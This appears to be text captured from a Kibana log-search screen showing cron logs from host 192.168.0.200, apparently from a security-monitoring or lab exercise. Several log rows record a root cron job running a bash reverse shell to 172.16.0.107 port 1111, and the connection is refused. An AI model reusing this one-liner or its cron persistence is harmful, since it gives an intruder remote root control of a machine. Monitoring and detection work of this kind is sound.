 .alerts-security.alerts-default,apm-...
host.ip : 192.168.0.200 and log.file.path :"/var/log/cron"
Feb 18, 2026 @ 19:43:15.358 → Feb 18, 2026 @ 20:17:23.365
Refresh
Search field names
0
Selected fields 2
host.ip
k event.original
Popular fields 2
k event.original
host.ip
Available fields 318
@timestamp
t @version
k agent.ephemeral_id
k agent.id
k agent.name
k agent.type
k agent.version
k ecs.version
t env
k event.action
k event.code
event.created
k event.kind
k event.original
k event.outcome
19 hits
Break down by Select field
8
6
4
2
0
19:40 19:45 19:50 19:55 20:00 20:05 20:10 20:15
February 18, 2026
Feb 18, 2026 @ 19:43:15.358 - Feb 18, 2026 @ 20:17:23.365 (interval: Auto - 30 seconds)
Documents Field statistics
Columns 1 field sorted
@timestamp host.ip k event.original
Feb 18, 2026 @ 20:17:23.365 192.168.0.200 Feb 18 20:17:19 localhost CROND[1993]: (root) CMDEND (bash -i >& /dev/tcp/172.16.0.107/1111 0>&1)
Feb 18, 2026 @ 20:17:09.363 192.168.0.200 Feb 18 20:17:01 localhost CROND[2044]: (root) CMDEND (bash -i >& /dev/tcp/172.16.0.107/1111 0>&1)
Feb 18, 2026 @ 20:17:09.363 192.168.0.200 Feb 18 20:17:01 localhost CROND[2044]: (root) CMDOUT (/bin/sh: 行 1: /dev/tcp/172.16.0.107/1111:
接続を拒否されました)
Feb 18, 2026 @ 20:17:09.363 192.168.0.200 Feb 18 20:17:01 localhost CROND[2044]: (root) CMDOUT (/bin/sh: connect: 接続を拒否されました)
Feb 18, 2026 @ 20:17:09.363 192.168.0.200 Feb 18 20:17:01 localhost CROND[2046]: (root) CMD (bash -i >& /dev/tcp/172.16.0.107/1111 0>&1)
Feb 18, 2026 @ 20:16:05.360 192.168.0.200 Feb 18 20:16:02 localhost CROND[2016]: (root) CMD (bash -i >& /dev/tcp/172.16.0.107/1111 0>&1)